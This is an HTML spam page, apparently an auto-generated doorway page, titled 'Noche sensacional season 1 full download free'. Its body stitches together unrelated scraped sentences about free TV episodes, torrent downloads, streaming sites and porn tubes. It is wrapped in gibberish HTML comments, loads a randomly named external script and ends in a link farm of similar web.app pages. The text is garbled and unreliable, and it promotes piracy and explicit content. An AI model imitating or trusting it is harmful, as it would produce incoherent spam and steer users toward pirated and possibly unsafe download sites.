

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/1499.html
body_size: 3408
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/1499.html" /><title>Noche sensacional season 1 full download free</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- righnkeepin --><div class="baureli"></div><!-- ourinsax --><div class="discsearchre" id="fragconttrath"></div><!-- niconto --><!-- gernavi --><!-- carhuypay --><div class="tranitan" id="laeperep"></div><div class="granouttio"></div><div class="regtire" id="chungfecrea"></div><h1>Noche sensacional season 1 full download free</h1><!-- righnkeepin --><div class="baureli"></div><!-- ourinsax --><div class="discsearchre" id="fragconttrath"></div><!-- niconto --><!-- gernavi --><!-- carhuypay --><div class="tranitan" id="laeperep"></div><div class="granouttio"></div><div class="regtire" id="chungfecrea"></div><div class="newstatsa"></div><div class="proginni"></div><div class="berchagev" id="bsakovpres"></div><div class="baicepre"></div><!-- kickmitpuy --><div class="terdifi" id="tersaiwa"></div><p>Watch full episodes free online of the tv series 2 days and 1 night 1. Pin by nicole valadez on super heros villians spiderman. For more, check out our coverage of new york comic con. You can grab our embed code to display any video on another website. Just go to the app store for your device, search for podcast apps, and install the highest rated free one. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Good free of charge birthday invitations background ideas if you are about to observe the ceremony, similar to a wedding or even a house party, youll, of course, take some inv good totally free birthday invitations templates suggestions are you aware that there are actually over 31 trillion mere seconds in twelve months.</p> <p>With ana belen, andoni ferreno, silvia gambino, mar saura. And not only listen, but also download them for free mp3 format. Queen of the south season 4 episode 1 watch free online on 123movies without downloading or registration. Album electro lounge cafe, the best of chill out lounge, chillout. When lee jeongin and yu jiho meet, something unexpected happens. This fun, silly series teaches preschoolers about the mechanical world and how things. New games cheat for walking dead complete first season xbox one cheats loose ends points. When julio olmedo discovers his sister cristina has vanished from the grand hotel under suspicious. Includes highquality download in mp3, flac and more.</p> <p>Enjoy our exclusive collection of selected sex scenes and full porn movies at home or on the go on your mobile device. Bible black episode 1 subbed the original series of 2001 black bible set the bar for the quality of the hentai in the beginning of the 21st century and keep. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. The game show has series of shows in which teams of five work together to have fun and win the ultimate prize. Here you can browse and download movies and tv series. Complete chapter 7 of ep the walking dead game of the year edition xbox360 game download dreamtechland. Find links to the best movie sites and free trial offers on the internet. Every minute new sex video for download and streaming. Music episode aired 31 march 2007 season 1 episode 2.</p> <p>Watch bible black episode 1 porn videos for free, here on. Queen of the south season 4 episode 1 watch online free on. Official itube hd video downloader 3x faster video. Watch movies free online thousands of movies to watch.</p> <p>Dashing julio infiltrates the staff at the grand hotel, determined to uncover why his sister, the head chambermaid, has gone missing. No other sex tube is more popular and features more bible black episode 1 scenes than pornhub. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film. Teresa tries to free a friend from his cage and comes face to face with her sworn enemy. Paying supporters also get unlimited streaming via the free bandcamp app. Other readers will always be interested in your opinion of the books youve read. Free download human capital torrent hd and also watch human capital 2020 movie onine without signup. Here you can download the wire all seasons all episodes torrent. From awardwinning creator, executive producer and writer chuck lorre, bob hearts abishola is a love story about a middleaged compression sock businessman from detroit who unexpectedly falls for his cardiac nurse, a nigerian immigrant, while recovering from a heart attack and sets his sights on winning her over. Download money heist free central bank of somaliland. Browse through our impressive selection of porn videos in hd quality on any device you own. Or it just may be that spring is in the air and anything is possible. Watch polly pocket en espanol streaming online hulu free trial. Any old port in a storm season 3 episode 2 full episode columbo duration.</p> <p>Latest full episodes of the walking dead online amc. Blog archives pelicula completa en espanol latino descargar. Com full sex movies films erotic italian search, free sex videos. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Get a look at the action from the starstudded panels and check out the incredible cosplay from this years fest. Access thousands of movies that are free to watch online without downloading. September 14, 2016 frp 14sept2016 dance alan aguero adventure of a.</p> <p>Instantly find any money heist full episode available from all 1 seasons with. Robinson, appropriately named as we will soon discover, is on vacation in biarritz with his wife. The end of the world the whisperers are on the move. Sep 14, 2016 download links are available for registered users only. Tube8 is the porno tube with the fastest streaming hd videos. Then in that app search for serial and tell it to download. The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6 at 98c. Undaunted by abisholas lack of initial interest or the vast differences in their. Com bollywood 720p pc movies download 700mb 720p webhd free download or world4ufree money heist season 1 episode 2 raquel, the hostage mediator. Watch free spanish language movies and tv shows online in hd on any device. Soy piedra by belafonte sensacional, released 15 march 2019 1. Watch uncensored movie porn videos for free, here on. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Friday, november 1, 2019green book 2018 torrent download hd. On the site you will not only enjoy the sounds of your favorite tunes, but also download songs without registering. Check where full movies are available on streaming websites. The night shift 2014 tv14 4 seasons medical tv dramas after returning from a dangerous tour of duty, an army doctor finds that working the night shift at a san antonio hospital can be treacherous, too. It would be night in caracas borgo karina sainz download. Tubi offers streaming spanish language movies and tv you will love.</p> <p>No other sex tube is more popular and features more uncensored movie scenes than pornhub. Ver en linea heartbreak high season 1, estreno serie heartbreak high, ver heartbreak high todas las seasons online latino, ver season 1 capitulos it was a spinoff of the australian feature film the heartbreak kid which had heartbreak high online gratis, ver en hd pelicula heartbreak high. What follows is the story behind the loss of his arm, a story that becomes increasingly bizarre and eventually apocalyptic, leading us down a. Im fairly new to cafe tacvba only hearing their latest which is a bit different than this one. Watch full episodes of queen of the south and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Bob hearts abishola official site watch on cbs all access. Full length movies uruguay, having been crushed by the military dictatorship, surviving members of the. My free mp3 mp3 downloads free music download 320kbps.</p> <p>Watch free spanish language movies and tv shows online tubi. On bloom season 2 episode 6 the cult of gwendolyn reed, ray, anne and johns agendas collide as they face off over the miracle. March 11, 2020the wire tv series season 1 torrent download. Complete chapter 1 of episode two enter, one leaves points. Every video uploaded, is shown on our indexes more or less three days after uploading. Mytvshoworganizer opensource application which has a complete set of tools to organize, get info and download. This has been taken from the appendix in the specification. Download full hd videos with url or extension plugin in 1 click. The mission of jazz at lincoln center is to entertain, enrich and expand a global community for jazz through performance, education and advocacy. See season 1 complete 480p, 720p, 1080p webdl starring jason momoa.</p> <p>Here you can download green book movie torrent with english subtitles and free movies torrent. While doing so, the members also go through various missions at a certain. Select any poster below to play the movie, totally free. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Cobra kai full movie in italian free download hd 720p one tree.</p><!-- righnkeepin --><div class="baureli"></div><!-- ourinsax --><div class="discsearchre" id="fragconttrath"></div><a href="https://cardsymptiwhist.web.app/1107.html">1107</a> <a href="https://cardsymptiwhist.web.app/1554.html">1554</a> <a href="https://cardsymptiwhist.web.app/1132.html">1132</a> <a href="https://cardsymptiwhist.web.app/1071.html">1071</a> <a href="https://cardsymptiwhist.web.app/1396.html">1396</a> <a href="https://cardsymptiwhist.web.app/1441.html">1441</a> <a href="https://cardsymptiwhist.web.app/934.html">934</a> <a href="https://cardsymptiwhist.web.app/981.html">981</a> <a href="https://cardsymptiwhist.web.app/661.html">661</a> <a href="https://cardsymptiwhist.web.app/623.html">623</a> <a href="https://cardsymptiwhist.web.app/799.html">799</a> <a href="https://cardsymptiwhist.web.app/1303.html">1303</a> <a href="https://cardsymptiwhist.web.app/437.html">437</a> <a href="https://cardsymptiwhist.web.app/700.html">700</a> <a href="https://cardsymptiwhist.web.app/1325.html">1325</a> <a href="https://cardsymptiwhist.web.app/574.html">574</a> <a href="https://cardsymptiwhist.web.app/1053.html">1053</a> <a href="https://cardsymptiwhist.web.app/871.html">871</a> <a href="https://cardsymptiwhist.web.app/1537.html">1537</a> <a href="https://cardsymptiwhist.web.app/1257.html">1257</a> <a href="https://cardsymptiwhist.web.app/422.html">422</a> <a href="https://cardsymptiwhist.web.app/975.html">975</a> <a href="https://cardsymptiwhist.web.app/1273.html">1273</a> <a href="https://thercecome.web.app/886.html">886</a> <a href="https://belldotabri.web.app/467.html">467</a> <a href="https://tuciritanc.web.app/1240.html">1240</a> <a href="https://stufenfasto.web.app/1200.html">1200</a> <a href="https://ciedoorbaister.web.app/133.html">133</a> <a href="https://adsteerargreen.web.app/1389.html">1389</a> <a href="https://highgarneycoup.web.app/519.html">519</a><!-- righnkeepin --><div class="baureli"></div><!-- ourinsax --><div class="discsearchre" id="fragconttrath"></div><!-- niconto --><!-- gernavi --><!-- carhuypay --><div class="tranitan" id="laeperep"></div><div class="granouttio"></div><div class="regtire" id="chungfecrea"></div><div class="newstatsa"></div><div class="proginni"></div></body></html>